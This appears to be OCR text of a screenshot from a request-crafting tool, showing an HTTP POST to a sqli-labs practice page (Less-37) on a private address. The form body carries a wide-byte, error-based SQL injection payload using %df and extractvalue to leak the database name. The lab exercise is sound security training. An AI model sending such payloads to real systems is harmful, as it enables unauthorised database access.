 Request < > 数据包扫描 热加载 构造请求
1 POST /sqli/Less-37/ HTTP/1.1
2 Host ? : 192.168.2.45
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Cache-Control: max-age=0
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://192.168.2.45
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Referer: http://192.168.2.45/sqli/Less-37/
12 Content-Length auto : 38
13
14 uname=admin%df'and (extractvalue(1,concat(0x7e,(select database()),
0x7e)))-- -&passwd=admin&submit=Submit